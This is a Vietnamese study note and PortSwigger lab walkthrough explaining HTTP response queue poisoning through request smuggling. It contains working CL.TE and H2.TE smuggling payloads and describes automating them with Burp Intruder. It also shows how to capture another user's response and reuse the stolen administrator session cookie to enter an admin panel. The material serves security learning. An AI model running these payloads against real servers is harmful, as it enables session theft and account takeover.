Introduction
Response queue poisoning là dạng mạnh mẽ của tấn công request smuggling gây ra front-end server bắt đầu mapping response từ back-end đến request sai.
Để tấn công response queue poisoning thành công, các tiêu chí sau phải được đáp ứng:
- Kết nối TCP giữa front-end và back-end server được reuse cho nhiều request và response.
- Kẻ tấn công thành công smuggle standalone request nhận response riêng biệt từ back-end server.
- Tấn công không gây bất kỳ server nào đóng kết nối TCP, thường xảy ra khi server nhận request invalid.
Smuggling a Complete Request
Nếu bạn smuggle request cũng chứa body, request tiếp theo trên kết nối sẽ được append vào body của request smuggle. Kết quả là, back-end hiệu quả thấy ba request, nơi “request” thứ ba chỉ là series byte leftover.
Thay vì chỉ prefix, bạn có thể smuggle request hoàn chỉnh:
Front-end (CL)
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Type: x-www-form-urlencoded
Content-Length: 61
Transfer-Encoding: chunked
0
GET /anything HTTP/1.1 <-- A complete request
Host: vulnerable-website.com
GET / HTTP/1.1 <-- Subsequent request
Host: vulnerable-website.com
Back-end (TE)
POST / HTTP/1.1 <-- First request
Host: vulnerable-website.com
Content-Type: x-www-form-urlencoded
Content-Length: 61
Transfer-Encoding: chunked
0
GET /anything HTTP/1.1 <-- Second request
Host: vulnerable-website.com
GET / HTTP/1.1 <-- Third request instead of left over bytes
Host: vulnerable-website.com
Desynchronizing the Response Queue
Khi bạn smuggle request hoàn chỉnh, front-end server vẫn nghĩ nó chỉ forward request duy nhất. Mặt khác, back-end thấy hai request riêng biệt, và sẽ gửi hai response tương ứng.
Front-end map response đầu tiên đến initial “wrapper” request và forward này đến client. Vì không có request thêm awaiting response, response thứ hai bất ngờ được giữ trong queue trên kết nối giữa front-end và back-end.

Khi front-end nhận request khác, nó forward đến back-end như bình thường. Tuy nhiên, khi phát response, nó sẽ gửi cái đầu tiên trong queue, tức là response leftover đến request smuggle.
Một khi queue response bị poison, kẻ tấn công chỉ cần gửi request tùy ý để capture response của user khác.

Kẻ tấn công không thể kiểm soát response nào họ nhận; họ luôn nhận response tiếp theo trong queue. Tuy nhiên, bằng cách tự động hóa request với tool như Burp Intruder, họ có thể capture nhiều response khác nhau dành cho user khác nhau, một số có thể chứa data quý giá.
Tip
Để phân biệt response bị đánh cắp từ response của chính bạn, sử dụng path không tồn tại trong request để liên tục nhận response 404.
Lab: Response Queue Poisoning via H2.TE Request Smuggling
Abstract
Front-end server downgrading request HTTP/2 ngay cả khi chúng có độ dài mơ hồ.
Để giải lab, xóa user
carlosbằng cách sử dụng response queue poisoning để break vào admin panel tại/admin. User admin sẽ log in khoảng mỗi 15 giây.Kết nối đến back-end được reset mỗi 10 request, nên đừng lo nếu bạn đưa nó vào trạng thái xấu - chỉ gửi vài request bình thường để có kết nối mới.
Info
Theo giải pháp để giải lab này.
Thêm dòng sau vào bất kỳ request nào và gửi:
Transfer-Encoding: chunked
1
A
XResponse cho thấy có lỗi timeout:
HTTP/2 500 Internal Server Error
Content-Type: text/html; charset=utf-8
Content-Length: 125
<html><head><title>Server Error: Proxy error</title></head><body><h1>Server Error: Communication timed out</h1></body></html>Điều này xác nhận back-end server chấp nhận header Transfer-Encoding.
Sau đó, smuggle request TE hoàn chỉnh đến endpoint /404:
POST /404 HTTP/2
Transfer-Encoding: chunked
0
GET /404 HTTP/1.1
Transfer-Encoding: chunked
0
Gửi request trên vài lần với chút delay giữa mỗi lần. Chúng ta có thể sử dụng Intruder của Burp để tự động hóa quy trình này.
Lặp lại đến khi chúng ta có response của admin cho endpoint /my-account:
HTTP/2 302 Found
Location: /my-account?id=administrator
Set-Cookie: session=RDu1Egp4UDmg1iurt7C9xv2wHk5lSrRL; Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Content-Length: 0Sử dụng cookie này để truy cập /admin và xóa user carlos.
Note
Nếu bạn nhận một số response 200 nhưng không capture được response 302 ngay cả sau nhiều lần thử, gửi 10 request bình thường để reset kết nối và thử lại.
Response queue poisoning
Poisoning hàng đợi response để ảnh hưởng đến các request sau.
Related
list
from outgoing([[Port Swigger - Response Queue Poisoning]])
sort file.ctime asc